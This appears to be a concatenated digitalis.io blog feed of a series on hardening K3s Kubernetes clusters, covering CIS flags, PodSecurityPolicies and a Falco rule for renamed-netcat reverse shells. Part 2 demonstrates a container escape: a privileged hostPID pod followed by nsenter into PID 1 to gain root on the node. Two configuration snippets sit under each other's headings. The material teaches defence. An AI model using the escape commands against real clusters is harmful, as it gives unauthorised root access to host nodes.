
We will rename it to unnamedbin, we can see that just launching it for an help, it really works
Custom rules
Custom rules in Falco are quite straightforward, they are written in yaml and not a DSL, and the documentation in https://falco.org/docs/ is exhaustive and clearly written
Let’s try to create a “Suspect Renamed Netcat Remote Code Execution in Container” rule
- rule: Suspect Renamed Netcat Remote Code Execution in Container
  desc: Netcat Program runs inside container that allows remote code execution
  condition: >
    spawned_process and container and
    ((proc.args contains "ash" or
      proc.args contains "bash" or
      proc.args contains "csh" or
      proc.args contains "ksh" or
      proc.args contains "/bin/sh" or
      proc.args contains "tcsh" or
      proc.args contains "zsh" or
      proc.args contains "dash") and
    (proc.args contains "-e" or
      proc.args contains "-c" or
      proc.args contains "--sh-exec" or
      proc.args contains "--exec" or
      proc.args contains "-c " or
      proc.args contains "--lua-exec"))
  output: >
    Suspect Reverse shell using renamed netcat runs inside container that allows remote code execution (user=%user.name user_loginuid=%user.loginuid
    command=%proc.cmdline container_id=%container.id container_name=%container.name image=%container.image.repository:%container.image.tag)
  priority: WARNING
  tags: [network, process, mitre_execution]
Checkpoint
Conclusion
There’s no perfect security, the rule is simple “If it’s connected, it’s vulnerable.”
So it’s our job to always keep an eye on our clusters, enable monitoring and alerting and groom our set of rules over time, that will make the cluster smarter in dangerous situations, or simply by alerting us of new things.
This series is not covering other important parts of your application lifecycle, like Docker Image Scanning, Sonarqube integration in your CI/CD pipeline to try and not have vulnerable applications in the cluster in the first place, and operation activities during your cluster lifecycle like defining Network Policies for your deployments and correctly creating Cluster Roles with the “principle of least privilege” always in mind.
This series of posts should give you an idea of the best practices (always evolving) and the risks and responsibilities you have when deploying kubernetes on-premises server room. If you would like help, please reach out!
All the playbook is available in the repo on https://github.com/digitalis-io/k3s-on-prem-production
Related Articles
K3s – lightweight kubernetes made ready for production – Part 3
Do you want to know securely deploy k3s kubernetes for production? Have a read of this blog and accompanying Ansible project for you to run.
K3s – lightweight kubernetes made ready for production – Part 2
Do you want to know securely deploy k3s kubernetes for production? Have a read of this blog and accompanying Ansible project for you to run.
K3s – lightweight kubernetes made ready for production – Part 1
Do you want to know securely deploy k3s kubernetes for production? Have a read of this blog and accompanying Ansible project for you to run.
The post K3s – lightweight kubernetes made ready for production – Part 3 appeared first on digitalis.io.
]]>The post K3s – lightweight kubernetes made ready for production – Part 2 appeared first on digitalis.io.
]]>- Part 1: Deploying K3s, network and host machine security configuration
- Part 2: K3s Securing the cluster
- Part 3: Creating a security responsive K3s cluster
This is part 2 in a three part blog series on deploying k3s, a certified Kubernetes distribution from SUSE Rancher, in a secure and available fashion. In the previous blog we secured the network, host operating system and deployed k3s. Note, a fullying working Ansible project, https://github.com/digitalis-io/k3s-on-prem-production, has been made available to deploy and secure k3s for you.
If you would like to know more about how to implement modern data and cloud technologies, such as Kubernetes, into to your business, we at Digitalis do it all: from cloud migration to fully managed services, we can help you modernize your operations, data, and applications. We provide consulting and managed services on Kubernetes, cloud, data, and DevOps for any business type. Contact us today for more information or learn more about each of our services here.
Introduction
So we have a running K3s cluster, are we done yet (see part 1)? Not at all!
We have secured the underlying machines and we have secured the network using strong segregation, but how about the cluster itself? There is still alot to think about and handle, so let’s take a look at some dangerous patterns.
Pod escaping
Let’s suppose we want to give someone the edit cluster role permission so that they can deploy pods, but obviously not an administrator account. We expect the account to be just able to stay in its own namespace and not harm the rest of the cluster, right?

Let’s create the user:
~ $ kubectl create namespace unprivileged-user
~ $ kubectl create serviceaccount -n unprivileged-user fake-user
~ $ kubectl create rolebinding -n unprivileged-user fake-editor --clusterrole=edit \
                            --serviceaccount=unprivileged-user:fake-user
Obviously the user cannot do much outside of his own namespace
~ $ kubectl-user get pods -A
Error from server (Forbidden): pods is forbidden: User "system:serviceaccount:unprivileged-user:fake-user" cannot list resource "pods" in API group "" at the cluster scope
But let’s say we want to deploy a privileged POD? Are we allowed to? Let’s deploy this
apiVersion: apps/v1
kind: Deployment
metadata:
  labels:
    app: privileged-deploy
  name: privileged-deploy
spec:
  replicas: 1
  selector:
    matchLabels:
      app: privileged-deploy
  template:
    metadata:
      labels:
        app: privileged-deploy
    spec:
      containers:
        - image: alpine
          name: alpine
          stdin: true
          tty: true
          securityContext:
            privileged: true
      hostPID: true
      hostNetwork: true
This will work flawlessly, and the POD has hostPID, hostNetwork and runs as root.
~ $ kubectl-user get pods -n unprivileged-user
NAME                                READY   STATUS    RESTARTS   AGE
privileged-deploy-8878b565b-8466r   1/1     Running   0          24m
What can we do now? We can do some nasty things!
Let’s analyse the situation. If we enter the POD, we can see that we have access to all the Host’s processes (thanks to hostPID) and the main network (thanks to hostNetwork).
~ $ kubectl-user exec -ti -n unprivileged-user privileged-deploy-8878b565b-8466r -- sh

/ # ps aux  | head -n 5
PID   USER     TIME  COMMAND
    1 root      0:05 /usr/lib/systemd/systemd --switched-root --system --deserialize 16
  574 root      0:01 /usr/lib/systemd/systemd-journald
  605 root      0:00 /usr/lib/systemd/systemd-udevd
  631 root      0:02 /sbin/auditd

/ # ip addr | head -n 10
1: eth0: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc fq state UP qlen 1000
    link/ether 56:2f:49:03:90:d0 brd ff:ff:ff:ff:ff:ff
    inet 192.168.122.21/24 brd 192.168.122.255 scope global eth0
       valid_lft forever preferred_lft forever
Having root access, we can use the command nsenter to run programs in different namespaces. Which namespace you ask? Well we can use the namespace of PID 1!
/ # nsenter --mount=/proc/1/ns/mnt --net=/proc/1/ns/net --ipc=/proc/1/ns/ipc \
                --uts=/proc/1/ns/uts --cgroup=/proc/1/ns/cgroup -- sh -c /bin/bash
[root@worker01 /]# So now we are root on the host node. We escaped the pod and are now able to do whatever we want on the node.
This obviously is a huge hole in the cluster security, and we cannot put the cluster in the hands of anyone and just rely on their good will! Let’s try to set up the cluster better using the CIS Security Benchmark for Kubernetes.
Securing the Kubernetes Cluster
A notable mention to K3s is that it already has a number of security mitigations applied and turned on by default and will pass a number of the Kubernetes CIS controls without modification. Which is a huge plus for us!
We will follow the cluster hardening task in the accompanying Github project roles/k3s-deploy/tasks/cluster_hardening.yml
File Permissions
File permissions are already well set with K3s, but a simple task to ensure files and folders are respectively 0600 and 0700 ensures following the CIS Benchmark rules from 1.1.1 to 1.1.21 (File Permissions)
# CIS 1.1.1 to 1.1.21
- name: Cluster Hardening - Ensure folder permission are strict
  command: |
    find {{ item }} -not -path "*containerd*" -exec chmod -c go= {} \;
  register: chmod_result
  changed_when: "chmod_result.stdout != \"\""
  with_items:
    - /etc/rancher
    - /var/lib/rancher
Systemd Hardening
Digging deeper we will first harden our Systemd Service using the isolation capabilities it provides:
File: /etc/systemd/system/k3s-server.service and /etc/systemd/system/k3s-agent.service
### Full configuration not displayed for brevity
[...]
###
# Sandboxing features
{%if 'libselinux' in ansible_facts.packages %}
AssertSecurity=selinux
ConditionSecurity=selinux
{% endif %}
LockPersonality=yes
PrivateTmp=yes
ProtectHome=yes
ProtectHostname=yes
ProtectKernelLogs=yes
ProtectKernelTunables=yes
ProtectSystem=full
ReadWriteDirectories=/var/lib/ /var/run /run /var/log/ /lib/modules /etc/rancher/
This will prevent the spawned process from having write access outside of the designated directories, protects the rest of the system from unwanted reads, protects the Kernel Tunables and Logs and sets up a private Home and TMP directory for the process.
This ensures a minimum layer of isolation between the process and the host. A number of modifications on the host system will be needed to ensure correct operation, in particular setting up sysctl flags that would have been modified by the process instead.
vm.panic_on_oom=0
vm.overcommit_memory=1
kernel.panic=10
kernel.panic_on_oops=1
File: /etc/sysctl.conf
After this we will be sure that the K3s process will not modify the underlying system. Which is a huge win by itself
CIS Hardening Flags
We are now on the application level, and here K3s comes to meet us being already set up with sane defaults for file permissions and service setups.
1 – Restrict TLS Ciphers to the strongest one and FIPS-140 approved ciphers
SSL, in an appropriate environment should comply with the Federal Information Processing Standard (FIPS) Publication 140-2
--kube-apiserver-arg=tls-min-version=VersionTLS12 \
--kube-apiserver-arg=tls-cipher-suites=TLS_ECDHE_ECDSA_WITH_AES_128_GCM_SHA256,TLS_ECDHE_ECDSA_WITH_AES_256_GCM_SHA384,TLS_ECDHE_RSA_WITH_AES_128_GCM_SHA256,TLS_ECDHE_RSA_WITH_AES_256_GCM_SHA384,TLS_RSA_WITH_AES_128_GCM_SHA256,TLS_RSA_WITH_AES_256_GCM_SHA384 \
File: /etc/systemd/system/k3s-server.service
--kubelet-arg=tls-cipher-suites=TLS_ECDHE_ECDSA_WITH_AES_128_GCM_SHA256,TLS_ECDHE_ECDSA_WITH_AES_256_GCM_SHA384,TLS_ECDHE_RSA_WITH_AES_128_GCM_SHA256,TLS_ECDHE_RSA_WITH_AES_256_GCM_SHA384,TLS_RSA_WITH_AES_128_GCM_SHA256,TLS_RSA_WITH_AES_256_GCM_SHA384 \File: /etc/systemd/system/k3s-server.service and /etc/systemd/system/k3s-agent.service
2 – Enable cluster secret encryption at rest
Where etcd encryption is used, it is important to ensure that the appropriate set of encryption providers is used.
--kube-apiserver-arg='encryption-provider-config=/etc/k3s-encryption.yaml' \File: /etc/systemd/system/k3s-server.service
apiVersion: apiserver.config.K8s.io/v1
kind: EncryptionConfiguration
resources:
  - resources:
      - secrets
    providers:
      - aescbc:
          keys:
            - name: key1
              secret: {{ k3s_encryption_secret }}
      - identity: {}
File: /etc/k3s-encryption.yaml
To generate an encryption secret just run
~ $ head -c 32 /dev/urandom | base643 – Enable Admission Plugins for Pod Security Policies and Network Policies
The runtime requirements to comply with the CIS Benchmark are centered around pod security (PSPs) and network policies. By default, K3s runs with the “NodeRestriction” admission controller. With the following we will enable all the Admission Plugins requested by the CIS Benchmark compliance:
--kube-apiserver-arg='enable-admission-plugins=AlwaysPullImages,DefaultStorageClass,DefaultTolerationSeconds,LimitRanger,MutatingAdmissionWebhook,NamespaceLifecycle,NodeRestriction,PersistentVolumeClaimResize,PodSecurityPolicy,Priority,ResourceQuota,ServiceAccount,TaintNodesByCondition,ValidatingAdmissionWebhook' \File: /etc/systemd/system/k3s-server.service
4 – Enable APIs auditing
Auditing the Kubernetes API Server provides a security-relevant chronological set of records documenting the sequence of activities that have affected system by individual users, administrators or other components of the system
--kube-apiserver-arg=audit-log-maxage=30 \
--kube-apiserver-arg=audit-log-maxbackup=30 \
--kube-apiserver-arg=audit-log-maxsize=30 \
--kube-apiserver-arg=audit-log-path=/var/lib/rancher/audit/audit.log \
File: /etc/systemd/system/k3s-server.service
5 – Harden APIs
If –service-account-lookup is not enabled, the apiserver only verifies that the authentication token is valid, and does not validate that the service account token mentioned in the request is actually present in etcd. This allows using a service account token even after the corresponding service account is deleted. This is an example of time of check to time of use security issue.
Also APIs should never allow anonymous querying on either the apiserver or kubelet side.
--node-taint CriticalAddonsOnly=true:NoExecute \File: /etc/systemd/system/k3s-server.service
6 – Do not schedule Pods on Masters
By default K3s does not distinguish between control-plane and nodes like full kubernetes does, and does schedule PODs even on master nodes.
This is not recommended on a production multi-node and multi-master environment so we will prevent this adding the following flag
--kube-apiserver-arg='service-account-lookup=true' \
--kube-apiserver-arg=anonymous-auth=false \
--kubelet-arg='anonymous-auth=false' \
--kube-controller-manager-arg='use-service-account-credentials=true' \
--kube-apiserver-arg='request-timeout=300s' \
--kubelet-arg='streaming-connection-idle-timeout=5m' \
--kube-controller-manager-arg='terminated-pod-gc-threshold=10' \
File: /etc/systemd/system/k3s-server.service
Where are we now?
We now have a quite well set up cluster both node-wise and service-wise, but are we done yet?
Not really, we have auditing and we have enabled a bunch of admission controllers, but the previous deployment still works because we are still missing an important piece of the puzzle.
PodSecurityPolicies
1 – Privileged Policies
First we will create a system-unrestricted PSP, this will be used by the administrator account and the kube-system namespace, for the legitimate privileged workloads that can be useful for the cluster.
Let’s define it in roles/k3s-deploy/files/policy/system-psp.yaml
apiVersion: policy/v1beta1
kind: PodSecurityPolicy
metadata:
  name: system-unrestricted-psp
spec:
  privileged: true
  allowPrivilegeEscalation: true
  allowedCapabilities:
    - '*'
  volumes:
    - '*'
  hostNetwork: true
  hostPorts:
    - min: 0
      max: 65535
  hostIPC: true
  hostPID: true
  runAsUser:
    rule: 'RunAsAny'
  seLinux:
    rule: 'RunAsAny'
  supplementalGroups:
    rule: 'RunAsAny'
  fsGroup:
    rule: 'RunAsAny'
So we are allowing PODs with this PSP to be run as root and can have hostIPC, hostPID and hostNetwork.
This will be valid only for cluster-nodes and for kube-system namespace, we will define the corresponding CusterRole and ClusterRoleBinding for these entities in the playbook.
2 – Unprivileged Policies
For the rest of the users and namespaces we want to limit the PODs capabilities as much as possible. We will provide the following PSP in roles/k3s-deploy/files/policy/restricted-psp.yaml
apiVersion: policy/v1beta1
kind: PodSecurityPolicy
metadata:
  name: global-restricted-psp
  annotations:
    seccomp.security.alpha.kubernetes.io/allowedProfileNames: 'docker/default,runtime/default'  # CIS - 5.7.2
    seccomp.security.alpha.kubernetes.io/defaultProfileName: 'runtime/default'                  # CIS - 5.7.2
spec:
  privileged: false                # CIS - 5.2.1
  allowPrivilegeEscalation: false  # CIS - 5.2.5
  requiredDropCapabilities:        # CIS - 5.2.7/8/9
    - ALL
  volumes:
    - 'configMap'
    - 'emptyDir'
    - 'projected'
    - 'secret'
    - 'downwardAPI'
    - 'persistentVolumeClaim'
  forbiddenSysctls:
    - '*'
  hostPID: false                   # CIS - 5.2.2
  hostIPC: false                   # CIS - 5.2.3
  hostNetwork: false               # CIS - 5.2.4
  runAsUser:
    rule: 'MustRunAsNonRoot'       # CIS - 5.2.6
  seLinux:
    rule: 'RunAsAny'
  supplementalGroups:
    rule: 'MustRunAs'
    ranges:
      - min: 1
        max: 65535
  fsGroup:
    rule: 'MustRunAs'
    ranges:
      - min: 1
        max: 65535
  readOnlyRootFilesystem: false
We are now disallowing privileged containers, hostPID, hostIPD and hostNetwork, we are forcing the container to run with a non-root user and applying the default seccomp profile for docker containers, whitelisting only a restricted and well-known amount of syscalls in them.
We will create the corresponding ClusterRole and ClusterRoleBindings in the playbook, enforcing this PSP to any system:serviceaccounts, system:authenticated and system:unauthenticated.
3 – Disable default service accounts by default
We also want to disable automountServiceAccountToken for all namespaces. By default kubernetes enables it and any POD will mount the default service account token inside it in /var/run/secrets/kubernetes.io/serviceaccount/token. This is also dangerous as reading this will automatically give the attacker the possibility to query the kubernetes APIs being authenticated.
To remediate we simply run
    - name: Fetch namespace names
      shell: |
        set -o pipefail
        {{ kubectl_cmd }} get namespaces -A | tail -n +2 | awk '{print $1}'
      changed_when: no
      register: namespaces

    # CIS - 5.1.5 - 5.1.6
    - name: Security - Ensure that default service accounts are not actively used
      command: |
        {{ kubectl_cmd }} patch serviceaccount default -n {{ item }} -p \
                                          'automountServiceAccountToken: false'
      register: kubectl
      changed_when: "'no change' not in kubectl.stdout"
      failed_when: "'no change' not in kubectl.stderr and kubectl.rc != 0"
      run_once: yes
with_items: "{{ namespaces.stdout_lines }}"Final Result
In the end the cluster will adhere to the following CIS ruling
- CIS – 1.1.1 to 1.1.21 — File Permissions
- CIS – 1.2.1 to 1.2.35 — API Server setup
- CIS – 1.3.1 to 1.3.7 — Controller Manager setup
- CIS – 1.4.1, 1.4.2 — Scheduler Setup
- CIS – 3.2.1 — Control Plane Setup
- CIS – 4.1.1 to 4.1.10 — Worker Node Setup
- CIS – 4.2.1 to 4.2.13 — Kubelet Setup
- CIS – 5.1.1 to 5.2.9 — RBAC and Pod Security Policies
- CIS – 5.7.1 to 5.7.4 — General Policies
So now we have a cluster that is also fully compliant with the CIS Benchmark for Kubernetes. Did this have any effect?
Let’s try our POD escaping again
~ $ kubectl-user apply -f demo/privileged-deploy.yaml
deployment.apps/privileged-deploy created

~ $ kubectl-user get pods
No resources found in unprivileged-user namespace.~ $ kubectl-user get rs
NAME DESIRED CURRENT READY AGE
privileged-deploy-8878b565b 1 0 0 108s
~ $ kubectl-user describe rs privileged-deploy-8878b565b | tail -n8
Conditions:
Type Status Reason
---- ------ ------
ReplicaFailure True FailedCreate
Events:
Type Reason Age From Message
---- ------ ---- ---- -------
Warning FailedCreate 54s (x15 over 2m16s) replicaset-controller Error creating: pods "privileged-deploy-8878b565b-" is forbidden: PodSecurityPolicy: unable to admit pod: [spec.securityContext.hostNetwork: Invalid value: true: Host network is not allowed to be used spec.securityContext.hostPID: Invalid value: true: Host PID is not allowed to be used spec.containers[0].securityContext.privileged: Invalid value: true: Privileged containers are not allowed]So the POD is not allowed, PSPs are working!
We can even try this command that will not create a Replica Set but directly a POD and attach to it.
~ $ kubectl-user run hostname-sudo --restart=Never -it  --image overriden --overrides '
{
  "spec": {
    "hostPID": true,
    "hostNetwork": true,
    "containers": [
      {
        "name": "busybox",
        "image": "alpine:3.7",
         "command": ["nsenter", "--mount=/proc/1/ns/mnt", "--", "sh", "-c", "exec /bin/bash"],
        "stdin": true,
        "tty": true,
        "resources": {"requests": {"cpu": "10m"}},
        "securityContext": {
          "privileged": true
        }
      }
    ]
  }
}' --rm --attach
Result will be
Error from server (Forbidden): pods "hostname-sudo" is forbidden: PodSecurityPolicy: unable to admit pod: [spec.securityContext.hostNetwork: Invalid value: true: Host network is not allowed to be used spec.securityContext.hostPID: Invalid value: true: Host PID is not allowed to be used spec.containers[0].securityContext.privileged: Invalid value: true: Privileged containers are not allowed]So we are now able to restrict unprivileged users from doing nasty stuff on our cluster.
What about the admin role? Does that command still work?
~ $ kubectl run hostname-sudo --restart=Never -it --image overriden --overrides '
{
  "spec": {
    "hostPID": true,
    "hostNetwork": true,
    "containers": [
      {
        "name": "busybox",
        "image": "alpine:3.7",
         "command": ["nsenter", "--mount=/proc/1/ns/mnt", "--", "sh", "-c", "exec /bin/bash"],
        "stdin": true,
        "tty": true,
        "resources": {"requests": {"cpu": "10m"}},
        "securityContext": {
          "privileged": true
        }
      }
    ]
  }
}' --rm --attach
If you don't see a command prompt, try pressing enter.
[root@worker01 /]# Checkpoint
So we now have a hardened cluster from base OS to the application level, but as shown above some edge cases still make it insecure.
What we will analyse in the last and final part of this blog series is how to use Sysdig’s Falco security suite to cover even admin roles and RCEs inside PODs.
All the playbooks are available in the Github repo on https://github.com/digitalis-io/k3s-on-prem-production
Related Articles
K3s – lightweight kubernetes made ready for production – Part 3
Do you want to know securely deploy k3s kubernetes for production? Have a read of this blog and accompanying Ansible project for you to run.
K3s – lightweight kubernetes made ready for production – Part 2
Do you want to know securely deploy k3s kubernetes for production? Have a read of this blog and accompanying Ansible project for you to run.
K3s – lightweight kubernetes made ready for production – Part 1
Do you want to know securely deploy k3s kubernetes for production? Have a read of this blog and accompanying Ansible project for you to run.
The post K3s – lightweight kubernetes made ready for production – Part 2 appeared first on digitalis.io.
]]>The post K3s – lightweight kubernetes made ready for production – Part 1 appeared first on digitalis.io.
]]>- Part 1: Deploying K3s, network and host machine security configuration
- Part 2: K3s Securing the cluster
- Part 3: Creating a security responsive K3s cluster
This is part 1 in a three part blog series on deploying k3s, a certified Kubernetes distribution from SUSE Rancher, in a secure and available fashion. A fullying working Ansible project, https://github.com/digitalis-io/k3s-on-prem-production, has been made available to deploy and secure k3s for you.
If you would like to know more about how to implement modern data and cloud technologies, such as Kubernetes, into to your business, we at Digitalis do it all: from cloud migration to fully managed services, we can help you modernize your operations, data, and applications. We provide consulting and managed services on Kubernetes, cloud, data, and DevOps for any business type. Contact us today for more information or learn more about each of our services here.
Introduction
There are many advantages to running an on-premises kubernetes cluster, it can increase performance, lower costs, and SOMETIMES cause fewer headaches. Also it allows users who are unable to utilize the public cloud to operate in a “cloud-like” environment. It does this by decoupling dependencies and abstracting infrastructure away from your application stack, giving you the portability and the scalability that’s associated with cloud-native applications.
There are obvious downsides to running your kubernetes cluster on-premises, as it’s up to you to manage a series of complexities like:
- Etcd
- Load Balancers
- High Availability
- Networking
- Persistent Storage
- Internal Certificate rotation and distribution
And added to this there is the inherent complexity of running such a large orchestration application, so running:
- kube-apiserver
- kube-proxy
- kube-scheduler
- kube-controller-manager
- kubelet
And ensuring that all of these components are correctly configured, talk to each other securely (TLS) and reliably.
But is there a simpler solution to this?
Introducing K3s
K3s is a fully CNCF (Cloud Native Computing Foundation) certified, compliant Kubernetes distribution by SUSE (formally Rancher Labs) that is easy to use and focused on lightness.
To achieve that it is designed to be a single binary of about 45MB that completely implements the Kubernetes APIs. To ensure lightness they removed a lot of extra drivers that are not strictly part of the core, but still easily replaceable with external add-ons.
So Why choose K3s instead of full K8s?
Being a single binary it’s easy to install and bring up and it internally manages a lot of pain points of K8s like:
- Internally managed Etcd cluster
- Internally managed TLS communications
- Internally managed certificate rotation and distribution
- Integrated storage provider (localpath-provisioner)
- Low dependency on base operating system
So K3s doesn’t even need a lot of stuff on the base host, just a recent kernel and `cgroups`.

All of the other utilities are packaged internally like:
This leads to really low system requirements, just 512MB RAM is asked for a worker node.
Image Source: https://k3s.io/
K3s is a fully encapsulated binary that will run all the components in the same process. One of the key differences from full kubernetes is that, thanks to KINE, it supports not only Etcd to hold the cluster state, but also SQLite (for single-node, simpler setups) or external DBs like MySQL and PostgreSQL (have a look at this blog or this blog on deploying PostgreSQL for HA and service discovery)
The following setup will be performed on pretty small nodes:
- 6 Nodes
- 3 Master nodes
- 3 Worker nodes
- 2 Core per node
- 2 GB RAM per node
- 50 GB Disk per node
- CentOS 8.3
What do we need to create a production-ready cluster?
We need to have a Highly Available, resilient, load-balanced and Secure cluster to work with. So without further ado, let’s get started with the base underneath, the Nodes. The following 3 part blog series is a detailed walkthrough on how to set up the k3s kubernetes cluster, with some snippets taken from the project’s Github repo: https://github.com/digitalis-io/k3s-on-prem-production
Secure the nodes
Network
First things first, we need to lay out a compelling network layout for the nodes in the cluster. This will be split in two, EXTERNAL and INTERNAL networks.
- The INTERNAL network is only accessible from within the cluster, and on top of that the Flannel network (using VxLANs) is built upon.
- The EXTERNAL network is exclusively for erogation purposes, it will just expose the port 80, 443 and 6443 for K8s APIs (this could even be skipped)
